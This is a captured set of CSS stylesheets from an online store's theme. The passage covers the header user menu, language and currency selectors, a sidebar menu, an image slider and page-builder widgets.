    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
  }

  80% {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    opacity: 1;
    filter: alpha(opacity=100);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blockuserinfo/blockuserinfo.css
body_size: 490
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.header_user_info {
  float: right;
  background: transparent;
  border: none;
  margin: 0px;
}
.rtl .header_user_info {
  float: left;
}
.header_user_info:after {
  content: '';
  position: absolute;
  height: 18px;
  width: 1px;
  top: 16px;
  right: 0px;
  background: #999999;
}
.rtl .header_user_info:after {
  left: 0px;
  right: auto;
}
.header_user_info .popup-title {
  padding: 0px 35px 0px 0px;
}
.rtl .header_user_info .popup-title {
  padding: 0px 0px 0px 35px;
}
@media (max-width: 991px) {
  .header_user_info .popup-title {
    padding: 0px 18px 0px 18px;
  }
  .rtl .header_user_info .popup-title {
    padding: 0px 18px 0px 18px;
  }
}
.header_user_info .popup-title a {
  color: #999999;
  font-size: 14px;
}
.header_user_info .popup-title a span {
  margin-left: 5px;
  text-transform: capitalize;
}
@media (max-width: 991px) {
  .header_user_info .popup-title a span {
    display: none;
  }
}
.header_user_info .popup-title:before {
  content: "\f107";
  position: absolute;
  top: 0px;
  right: 20px;
  font-family: "FontAwesome";
  color: #999999;
}
.rtl .header_user_info .popup-title:before {
  left: 20px;
  right: auto;
}
@media (max-width: 991px) {
  .header_user_info .popup-title:before {
    display: none;
  }
}
.header_user_info .popup-content {
  line-height: normal;
  top: 50px;
  right: 0px;
  left: inherit;
  min-width: 200px;
}
.rtl .header_user_info .popup-content {
  right: inherit;
  left: 0px;
}
@media (max-width: 360px) {
  .header_user_info .popup-content {
    min-width: 170px;
  }
}
.header_user_info .popup-content li {
  display: block;
  padding: 3px 6px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blockviewed/blockviewed.css
body_size: 69
content:
#viewed-products_block_left .product-block .product-description {
  margin: 5px 0px;
  overflow: hidden;
  height: 40px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
#viewed-products_block_left .product-block .media-heading a {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/blockgrouptop/blockgrouptop.css
body_size: 566
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#leo_block_top {
  float: right;
  padding: 0px;
  background: transparent;
  border: none;
  margin-right: 0px;
}
.rtl #leo_block_top {
  float: left;
}
.rtl #leo_block_top {
  margin-left: 0px;
  margin-right: inherit;
}
#leo_block_top:after {
  content: '';
  position: absolute;
  height: 18px;
  width: 1px;
  top: 16px;
  right: 0px;
  background: #999999;
}
.rtl #leo_block_top:after {
  left: 0px;
  right: auto;
}
#leo_block_top .popup-title {
  color: #999999;
  padding: 0px 35px 0px 20px;
  float: left;
  font-size: 14px;
}
.rtl #leo_block_top .popup-title {
  padding: 0px 20px 0px 35px;
}
.rtl #leo_block_top .popup-title {
  float: right;
}
@media (max-width: 991px) {
  #leo_block_top .popup-title {
    padding: 0px 18px 0px 18px;
  }
  .rtl #leo_block_top .popup-title {
    padding: 0px 18px 0px 18px;
  }
}
#leo_block_top .popup-title:before {
  right: 20px;
}
.rtl #leo_block_top .popup-title:before {
  left: 20px;
  right: auto;
}
@media (max-width: 991px) {
  #leo_block_top .popup-title:before {
    display: none;
  }
}
#leo_block_top .popup-title span {
  text-transform: capitalize;
}
@media (max-width: 991px) {
  #leo_block_top .popup-title span {
    display: none;
  }
}
#leo_block_top .popup-content {
  line-height: normal;
  right: 0;
  left: auto;
  min-width: 150px;
  top: 50px;
}
.rtl #leo_block_top .popup-content {
  right: auto;
  left: 0;
}
#leo_block_top #first-languages li {
  margin: 0px;
  padding: 2px 5px;
  text-align: center;
  display: inline-block;
}
#leo_block_top #first-languages li.selected_language img {
  border: 1px solid #ee8a62;
  padding: 1px;
  width: 18px;
  height: 13px;
}
#leo_block_top #first-languages li a {
  margin: 0px;
}
#leo_block_top p {
  font-weight: 700;
  text-transform: uppercase;
  font-size: 11px;
}
#leo_block_top #setCurrency {
  margin-top: 10px;
}
#leo_block_top #setCurrency li.selected a {
  color: #f9da5f;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/leomenusidebar/leomenusidebar.css
body_size: 483
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#leo-verticalmenu .title_block {
  padding: 15px 17px;
  background: #f9da5f;
  margin: 0px;
  font-size: 18px;
  font-weight: bold;
  color: #010000;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  text-align: inherit;
}
@media (min-width: 992px) {
  #leo-verticalmenu .title_block .fa {
    display: none;
  }
}
#leo-verticalmenu .title_block:before {
  display: none;
}
#leo-verticalmenu .box-content {
  float: inherit;
  height: inherit;
  background: white;
  overflow: inherit;
}
#leo-verticalmenu .box-content ul > li .caret:before {
  content: "\f105";
  font-size: 14px;
}
#leo-verticalmenu .box-content ul > li > a span {
  text-transform: uppercase;
  font-size: 14px;
  color: black;
}
#leo-verticalmenu .product-container {
  margin-bottom: 10px;
}
#leo-verticalmenu .product-container .image {
  width: 30%;
  float: left;
}
#leo-verticalmenu .product-container .product-meta {
  width: 70%;
  float: left;
}
#leo-verticalmenu .widget-links .nav-links {
  margin: 5px 0px;
}
#leo-verticalmenu .widget-products .widget-heading {
  margin-bottom: 10px;
}
#leo-verticalmenu .widget-products .product-name {
  text-transform: inherit;
}
#leo-verticalmenu .widget-products .content_price .price {
  font-size: 15px;
}
#leo-verticalmenu .widget-products .content_price .price-percent-reduction {
  padding: 1px 3px;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/leoslideshow/views/css/iView/iview.css
body_size: 1248
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* The slider */
.iviewSlider {
  overflow: hidden;
}

/* The timer in the Slider */
.iview-timer {
  position: absolute;
  z-index: 100;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  cursor: pointer;
}
.iview-timer div {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

/* The Preloader in the Slider */
#iview-preloader {
  position: absolute;
  z-index: 1000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: #000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
}
#iview-preloader div {
  float: left;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  height: 3px;
  background: #000;
  width: 0px;
}

/* The strips and boxes in the Slider */
.iview-strip {
  display: block;
  position: absolute;
  z-index: 5;
}

.iview-block {
  display: block;
  position: absolute;
  z-index: 5;
}

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 9;
  cursor: pointer;
  width: 25px;
  height: 60px;
  margin-top: -13px;
  background: rgba(0, 0, 0, 0.25);
  color: #FFF;
  text-align: center;
  font-size: 0px;
  -webkit-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
  -webkit-transition-property: left, right;
  transition-property: left, right;
}
.iview-directionNav a:before {
  content: "";
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 60px;
}
.iview-directionNav a.iview-prevNav {
  left: -50px;
}
.iview-directionNav a.iview-prevNav:before {
  content: "\f104";
}
.iview-directionNav a.iview-nextNav {
  right: -50px;
}
.iview-directionNav a.iview-nextNav:before {
  content: "\f105";
}
.iview-directionNav a:hover {
  background: #ff421f;
}

.iview.iview-hover .iview-directionNav a.iview-prevNav {
  left: 0;
}
.iview.iview-hover .iview-directionNav a.iview-nextNav {
  right: 0;
}

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav div.iview-items {
  position: absolute;
  bottom: 0;
  text-align: center;
  display: inline-block;
  width: 100%;
}
.iview-controlNav div.iview-items ul li {
  display: inline-block;
  position: relative;
}
.iview-controlNav div.iview-items ul li a.iview-control {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  text-indent: -9999px;
  display: inline-block;
  margin-right: 5px;
  cursor: pointer;
}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
  background-color: #ee8a62;
}
.iview-controlNav div.iview-items.customHtmlBullet {
  padding: 0px;
  height: 96px;
  width: 100%;
  background: #FFF;
  position: absolute;
  left: 0;
  bottom: 0;
  text-align: left;
  z-index: 3;
}
.iview-controlNav div.iview-items.customHtmlBullet ul li {
  width: 33%;
  height: 96px;
  float: left;
  padding: 0;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control {
  padding: 20px 25px 20px 16%;
  float: left;
  width: 100%;
  height: 100%;
  color: black;
  background: none;
  text-transform: uppercase;
  border-left: 1px solid #DDD;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  text-indent: inherit;
  margin: 0;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover {
  background: #fafafa;
  cursor: pointer;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  position: absolute;
  top: -33px;
  right: auto;
  left: 50%;
  margin-left: -10px;
  font-size: 40px;
  color: #fafafa;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span {
  background-color: #ee8a62;
  color: white;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5 {
  color: black;
  font-size: 14px;
  font-weight: 400;
  font-family: "Roboto";
  line-height: 20px;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control span {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  background: #eaeaea;
  width: 56px;
  height: 56px;
  line-height: 56px;
  color: black;
  display: inline-block;
  text-align: center;
  font-family: "Montserrat", sans-serif;
  font-size: 18px;
  margin: 0 18px 0 0;
  float: left;
}
.iview-controlNav div.iview-items.customHtmlBullet a.iview-control p {
  margin: 0;
  color: #333333;
}

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101;
}
.iview-video-show .iview-video-container {
  position: relative;
  width: 100%;
  height: 100%;
}
.iview-video-show .iview-video-container a.iview-video-close {
  position: absolute;
  right: 10px;
  top: 10px;
  background: #222;
  color: #FFF;
  height: 20px;
  width: 20px;
  text-align: center;
  line-height: 29px;
  font-size: 22px;
  font-weight: bold;
  overflow: hidden;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
}
.iview-video-show .iview-video-container a.iview-video-close:hover {
  background: #444;
}


--- FILE ---
content_type: text/css
request_url: https://www.lab-boardstore.com/themes/leo_dulcan/css/modules/appagebuilder/views/css/styles.css
body_size: 3420
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/**********************************************
STYLE GLOBAL
**********************************************/
.group-widget .title_block, .columns-container .ApColumn .title_block {
  font-size: 36px;
  text-align: center;
  font-family: "Montserrat", sans-serif;
  position: relative;
  text-transform: capitalize;
  padding: 50px 0 20px;
  margin: 0 0 25px;
}
.group-widget .title_block:before, .columns-container .ApColumn .title_block:before {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -30px;
  bottom: 0;
  width: 60px;
  height: 2px;
  background-color: #000000;
}

.bg-fullwidth {
  position: relative;
}
.bg-fullwidth:before {
  padding: 0px 1000px;
  margin-left: -1000px;
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  position: absolute;
  height: 100%;
  display: block !important;
  top: 0;
}
.rtl .bg-fullwidth:before {
  margin-right: -1000px;
  margin-left: inherit;
}

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative;
}

div[id^="gmap-stores-list"] {
  overflow: auto!important;
}

div[id^="gmap-stores-list"] > ul {
  margin: 30px;
}

.display-list-store {
  background-color: #6cabd5;
  float: left;
}

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
}

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%;
}

.gmap-cover {
  width: 100%;
}

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.item-gmap-store:hover {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.item-gmap-store .icon-map-marker {
  margin-right: 6px;
  font-size: 120%;
}
.item-gmap-store text {
  font-size: 85%;
}

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  border-bottom: 1px solid #d6d4d4;
  padding-bottom: 5px;
  text-align: center;
  display: none;
}
.box-show-more .open {
  display: block;
}

/* Start for module ap_image */
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0);
}

.ap_image .has-animation.animated {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* End for module ApFullSlider */
.full-slider {
  margin-top: 20px;
}
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent;
}
.full-slider .carousel-inner .item {
  width: 100%;
  height: 100%;
}

.full_slide_detail .full-slider {
  margin-top: 50px;
}
.full_slide_detail .full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: url(../img/background_image_gallery.jpg);
}
.full_slide_detail .full-slider .carousel-inner .item {
  padding: 15px 20px;
  width: 100%;
  height: 100%;
}

/* Start for module ApFullSlider */
.cover-live-edit {
  width: 100%;
  border-top: 1px dashed #bdbdbd;
}
.cover-live-edit .link-to-back-end {
  text-decoration: none;
  color: #fff;
  z-index: 9999;
  background-color: rgba(204, 153, 0, 0.5);
  padding: 5px;
  position: relative;
  -webkit-box-shadow: 0 0 5px #bdbdbd;
  box-shadow: 0 0 5px #bdbdbd;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.cover-live-edit .link-to-back-end:hover {
  background-color: #00e676;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.ap-cover-hook {
  border: 1px dashed #bdbdbd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ap-cover-hook:hover {
  border: 1px dashed #333;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

/**
* ApVideo
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-responsive iframe,
.embed-responsive object,
.embed-responsive embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* ADV header */
.box-adv {
  margin-top: 15px;
  text-align: center;
  float: left;
}
.rtl .box-adv {
  float: right;
}
.box-adv h4 {
  font-size: 11px;
  text-transform: uppercase;
  color: white;
  letter-spacing: 3px;
  margin: 0;
}
.box-adv p {
  margin: 0;
  padding: 0;
  font-size: 12px;
  color: #666;
  text-transform: none;
}

/* Tabs Top */
.tabs-top.latest-products .nav-tabs {
  text-align: center;
  margin-bottom: 50px;
  border: none;
}
.tabs-top.latest-products .nav-tabs > li {
  display: inline-block;
  float: none;
  border: none;
  margin: 0;
}
.tabs-top.latest-products .nav-tabs > li > a {
  color: black;
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 20px 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: transparent;
  margin: 0;
  border: none;
}
.rtl .tabs-top.latest-products .nav-tabs > li > a {
  padding: 0 0 0 20px;
}
.tabs-top.latest-products .nav-tabs > li > a:hover {
  color: #ee8a62;
  border: none;
}
.tabs-top.latest-products .nav-tabs > li.active > a, .tabs-top.latest-products .nav-tabs > li.active > a:hover, .tabs-top.latest-products .nav-tabs > li.active a:focus {
  color: #ee8a62;
  border: none;
}

/* Footer Social link */
.footer-social-link {
  margin: 15px 0;
  display: inline-block;
}
.footer-social-link li {
  display: inline-block;
}
.footer-social-link li a {
  text-transform: uppercase;
  color: black;
  font-size: 12px;
  padding: 0 8px;
}

/* reinsurance-block */
#reinsurance-block {
  border-top: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
  text-align: left;
  overflow: hidden;
}
.rtl #reinsurance-block {
  text-align: right;
}
#reinsurance-block .feature-box {
  font-size: 12px;
  padding: 50px 40px;
  position: relative;
}
#reinsurance-block .feature-box:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 1px;
  height: 1000%;
  border-right: 1px solid #eaeaea;
}
.rtl #reinsurance-block .feature-box:after {
  left: 0;
  right: auto;
}
.rtl #reinsurance-block .feature-box:after {
  border-left: 1px solid #eaeaea;
  border-right: inherit;
}
#reinsurance-block .feature-box .fbox-icon {
  float: left;
  margin-right: 25px;
}
.rtl #reinsurance-block .feature-box .fbox-icon {
  float: right;
}
.rtl #reinsurance-block .feature-box .fbox-icon {
  margin-left: 25px;
  margin-right: inherit;
}
#reinsurance-block .feature-box .fbox-icon .icon {
  width: 50px;
  height: 50px;
  background: url("../../../../../img/default/icon-1.png") no-repeat -6px -3px transparent;
  display: block;
  color: white;
}
#reinsurance-block .feature-box .fbox-icon .icon.icons-v2 {
  background-position: -61px -3px;
}
#reinsurance-block .feature-box .fbox-icon .icon.icons-v3 {
  background-position: -116px -3px;
}
#reinsurance-block .feature-box h4 {
  text-transform: uppercase;
  margin: 0;
  padding: 5px 0;
  font-size: 12px;
  font-family: "Montserrat", sans-serif;
}
#reinsurance-block .feature-box p {
  margin: 0;
  padding: 0;
}
#reinsurance-block .feature-box:hover {
  cursor: pointer;
}
#reinsurance-block .feature-box:hover .fbox-icon {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

/* Widget HTML */
.column-fixed .ApHtml {
  margin: 0;
}

/* Widget Raw HTML */
.box-custom {
  margin: 30px 0;
}
.box-custom h2 {
  text-transform: uppercase;
  letter-spacing: 5px;
  color: white;
  font-size: 30px;
  font-family: "Montserrat", sans-serif;
}
.box-custom h2 .orange {
  color: #ee8a62;
}
.box-custom p {
  color: white;
  margin-bottom: 20px;
}
.box-custom .btn-outline-inverse {
  color: white;
  background-color: transparent;
  border-color: rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  height: 36px;
  line-height: 36px;
  padding: 0 40px;
}
.box-custom .btn-outline-inverse:hover {
  -webkit-box-shadow: 0 0 0 30px #ee8a62 inset;
  box-shadow: 0 0 0 30px #ee8a62 inset;
  background: #ee8a62;
  border-color: #ee8a62;
}

.box-custom-extra {
  font-size: 12px;
  text-transform: uppercase;
  padding: 20px 10%;
  background: #333333;
}
.box-custom-extra h1 {
  color: white;
  text-transform: uppercase;
  font-family: "Noticia Text", sans-serif;
  letter-spacing: 10px;
  margin: 0;
  font-weight: 700;
  font-size: 36px;
}
.box-custom-extra .txt-shop {
  padding: 15px 0;
}
.box-custom-extra .txt-shop a {
  font-family: "Montserrat", sans-serif;
  font-size: 12px;
  border-bottom: 1px solid white;
  color: white;
  padding-bottom: 5px;
}
.box-custom-extra .txt-shop a:hover {
  color: #ee8a62;
}
.box-custom-extra .text-extra span {
  color: rgba(255, 255, 255, 0.4);
  font-family: "Noticia Text", sans-serif;
  font-size: 12px;
  font-weight: 400;
}
.box-custom-extra .txt-left {
  float: left;
}
.rtl .box-custom-extra .txt-left {
  float: right;
}
.box-custom-extra .txt-right {
  float: right;
  padding: 0;
  margin-top: -41px;
}
.rtl .box-custom-extra .txt-right {
  float: left;
}

.custom-saleoff {
  background: #5a93e0;
  text-align: center;
  letter-spacing: 5px;
  font-size: 24px;
  color: white;
  padding: 35px 20px;
  text-transform: uppercase;
  font-weight: 300;
  -webkit-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  margin-top: 30px;
}
.custom-saleoff:hover {
  letter-spacing: 10px;
  -webkit-transition: all 400ms ease 0s;
  transition: all 400ms ease 0s;
  cursor: pointer;
}

/* Widget Image */
.banner-home-4 .ApImage.effect-img {
  margin-bottom: 55px;
}
.banner-home-4 .ApImage.img_anim .btn-banner {
  color: black;
}
.banner-home-4 .ApImage.img_anim:hover .btn-banner {
  color: white;
}

.ApImage.store-location {
  position: relative;
  margin-bottom: 70px;
}
.ApImage.store-location .image_description {
  background-color: rgba(0, 0, 0, 0.8);
  display: inline-block;
  line-height: 30px;
  margin: 60px auto;
  padding: 30px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 545px;
  height: 280px;
  overflow: hidden;
  text-align: center;
}
.ApImage.store-location .image_description h4 {
  color: white;
  margin: 15px 0;
}
.ApImage.store-location .image_description .orange {
  color: #f3652a;
  font-size: 18px;
}
.ApImage.store-location img {
  max-width: inherit;
}
.ApImage.img_home_5 {
  position: relative;
  overflow: hidden;
}
.ApImage.img_home_5 .image_description {
  position: absolute;
  background: white;
  top: 20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 360px;
  height: 360px;
  overflow: hidden;
  text-align: center;
  padding: 60px 20px;
  font-size: 20px;
  font-weight: 300;
}
.ApImage.img_home_5 .image_description .title {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
}
.ApImage.img_home_5 .image_description .heading-title {
  font-size: 48px;
  font-family: "Montserrat", sans-serif;
}
.ApImage.img_home_5 .image_description .btn-outline-inverse {
  color: black;
  background-color: transparent;
  border-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  height: 36px;
  line-height: 36px;
  padding: 0 40px;
}
.ApImage.img_home_5 .image_description .btn-outline-inverse:hover {
  -webkit-box-shadow: 0 0 0 30px #ee8a62 inset;
  box-shadow: 0 0 0 30px #ee8a62 inset;
  background: #ee8a62;
  border-color: #ee8a62;
}

/*instagram-block*/
.instagram-block {
  border-top: 1px solid #eaeaea;
  margin-bottom: 60px;
  margin-top: 35px;
  padding-top: 20px;
}
.instagram-block img {
  width: 180px;
}
.instagram-block a {
  display: inline-block;
  padding: 0 9px;
}
.instagram-block .block-content {
  margin-top: 40px;
}

/* manufacturers_block */
.columns-container .manufacturers_block .title_block {
  padding-top: 40px;
}

.manufacturers_block .manufacturer-block {
  margin-bottom: 18px;
  overflow: hidden;
  position: relative;
}
.manufacturers_block .manufacturer-block:hover img {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
}
.manufacturers_block img {
  backface-visibility: hidden;
  /* W3C */
  -webkit-backface-visibility: hidden;
  /* Safari & Chrome */
  -moz-backface-visibility: hidden;
  /* Firefox */
  -ms-backface-visibility: hidden;
  /* Internet Explorer */
  -o-backface-visibility: hidden;
  /* Opera */
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s;
}
.manufacturers_block .block_content {
  margin-top: 40px;
}

/* Product List */
.group-plist {
  margin-bottom: 60px;
}
.group-plist .ApColumn .ApProductList .title_block {
  text-align: left;
}
.rtl .group-plist .ApColumn .ApProductList .title_block {
  text-align: right;
}
.group-plist .ApProductList {
  border: 4px solid #f3f3f3;
  padding: 15px 35px;
}
.group-plist .ApProductList .title_block {
  font-size: 18px;
  padding-top: 15px;
}
.group-plist .ApProductList .title_block:before {
  left: 0;
  margin: 0;
  width: 30px;
}
.rtl .group-plist .ApProductList .title_block:before {
  right: 0;
  left: auto;
}
.group-plist .ApProductList .product-block {
  text-align: left;
  margin-bottom: 20px;
}
.rtl .group-plist .ApProductList .product-block {
  text-align: right;
}

/* Latest Blog */
.latest-blogs .block_content {
  margin-top: 40px;
}
.latest-blogs .blog-container .blog-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Roboto";
  font-weight: 700;
  padding: 18px 0;
}
.latest-blogs .blog-container .blog-title a {
  color: black;
  line-height: 20px;
}
.latest-blogs .blog-container .blog-title a:hover {
  color: #999999;
}
.latest-blogs .blog-container .blog-meta {
  font-size: 13px;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 15px;
  color: #aaaaaa;
}
.latest-blogs .blog-container .blog-meta:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0px;
  background-color: #e5e5e5;
  width: 30px;
  height: 1px;
}
.rtl .latest-blogs .blog-container .blog-meta:before {
  right: 0;
  left: auto;
}
.latest-blogs .blog-container .blog-meta > span {
  margin-right: 6px;
  padding-right: 12px;
  color: black;
  position: relative;
}
.rtl .latest-blogs .blog-container .blog-meta > span {
  margin-left: 6px;
  margin-right: inherit;
}
.rtl .latest-blogs .blog-container .blog-meta > span {
  padding-left: 12px;
  padding-right: inherit;
}
.latest-blogs .blog-container .blog-meta > span:after {
  position: absolute;
  content: "/";
  top: 0;
  right: 0;
}
.latest-blogs .blog-container .blog-meta > span:last-child:after {
  display: none;
}
.latest-blogs .blog-container .blog-meta > span.blog-created {
  color: #aaaaaa;
}
.latest-blogs .blog-container .blog-meta > span > span {
  color: #aaaaaa;
}

/* HTML Count Down */
.ApColumn .time-cdown {
  background: url(../../../../../img/default/bg-html-countdown.jpg) repeat 0 0 transparent;
  padding: 28px 0;
  text-align: center;
  min-height: 300px;
}
.ApColumn .time-cdown .title_block {
  font-size: 60px;
  font-weight: bold;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 0;
  margin: 0;
}
.ApColumn .time-cdown .title_block:before {
  display: none;
}
.ApColumn .time-cdown .block_content p {
  font-size: 24px;
  font-family: "Oswald", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  color: white;
}
.ApColumn .time-cdown .ap-countdown-time ul {
  display: inline-block;
  margin: 0;
  text-align: center;
  border: 3px solid #FFFFFF;
  padding: 15px 10px;
}
.ApColumn .time-cdown .ap-countdown-time li {
  text-transform: uppercase;
  padding: 8px 20px;
  width: 80px;
  font-size: 24px;
  margin: 0 10px;
  line-height: 20px;
  color: #000000;
  font-family: "Montserrat", sans-serif;
  background-color: #FFFFFF;
}
.ApColumn .time-cdown .countdown_num span {
  font-size: 12px;
  display: block;
}
.ApColumn .time-cdown .btn-link {
  font-size: 12px;
  text-transform: uppercase;
  text-decoration: underline;
  color: #FFFFFF;
  font-weight: 900;
  margin-top: 20px;
  display: inline-block;
}
.ApColumn .time-cdown .btn-link:hover {
  text-decoration: none;
}

.product-block .wishlist span {
  display: none;
}

.position-static {
  position: static!important;
}

.copyright {
